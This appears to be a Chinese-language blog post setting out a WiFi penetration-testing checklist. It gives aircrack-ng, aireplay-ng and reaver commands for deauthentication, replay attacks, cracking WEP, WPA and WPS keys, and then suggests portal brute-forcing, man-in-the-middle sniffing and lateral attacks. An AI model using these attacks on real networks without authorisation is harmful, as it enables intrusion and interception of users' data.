

WIFI 无线渗透测试guideline 2020-08-05 07:19:33 Steven Xeldax  基础 在渗透之前需要配置一下我们的网卡,在将网卡连接至虚拟机中后,输入iwconfig命令查看是否识别网卡。 iwconfig 使用命令开启监听模式 airmon-ng start wlan0 1. 扫描是否存在隐藏热点 airodump-ng wlan0 ESSID 如果是 <length: xx>则为隐藏WI-FI 2. 扫描是否在办公区域外存在无线信号 在办公区域外连接WI-FI 3. 扫描是否存在无需人认证的可接入点,如存在可接入测试 直接连接进去,或者看下办公周围有没有贴出来的密码 4.扫描是否存在使用WEP认证的热点,如存在尝试破解 攻击方式尝试攻击AP(必须有客户端连接) 利用airdump导出数据包 airodump-ng -c <channel> -w <o/p file> --bssid <mac of AP> wlan1mon fake auth攻击 aireplay-ng -1 0 -a <AP mac> -e <SSID of AP> -h <alpha card mac> wlan1mon arp req replay攻击 aireplay-ng -3 -b <AP mac> -h <alpha card mac> wlan1mon deauth aireplay-ng -0 1 -a <AP mac> -c <target mac> wlan1mon 在上述攻击之后我们尝试查看airdump出来的数据包数量,如果数量足够我们就可以尝试破解密码 aircrack-ng aircrack-ng -0 <pcap file> (PTW METHOD) aircrack-ng <pcap file> -w <wordlist> 攻击client 利用airdump抓包 airodump-ng -c <channel> -w <o/p file> --bssid <mac of AP> wlan1mon fake auth攻击 aireplay-ng -1 0 -a <AP mac> -e <SSID of AP> -h <alpha card mac> wlan1mon Interactive packet replay attack (choose specific packet) aireplay-ng -2 -b <ap mac> -d FF:FF:FF:FF:FF:FF -f 1 -m 68 -n 86 wlan1mon 在上述攻击之后我们尝试查看airdump出来的数据包数量,如果数量足够我们就可以尝试破解密码 aircrack-ng -0 -z -n 64 <pcap file> 5. 尝试获取WPA握手包,破解密钥 airmon-ng start wlan1 抓包 airodump-ng -c 6 --bssid <ap mac> -w <pacp file> wlan1mon deauth攻击 aireplay-ng -0 1 -a <ap mac> -c <victim mac> wlan1mon 然后就等待数据包最后破解 aircrack-ng -0 -w <wordlist> <cap file> 6. 尝试破解WPS PIN码破解热点 reaver -i mon0 -b <mac> -S -v -n 认证与访问测试 1. 修改本机mac来尝试绕过访问控制 2. 如存在web授权机制,尝试渗透portal系统 3. 如存在web授权机制,尝试爆破其他用户的口令/验证码 4. 通过中间人攻击嗅探其他用户提交刀web portal的数据 5. 检测web授权机制是否封锁了对统一网段其他设备的访问,如未封锁,尝试横向攻击 6. 扫描RFC定义内网常见地址,检测是否可以通过热点跨段攻击其他内网系统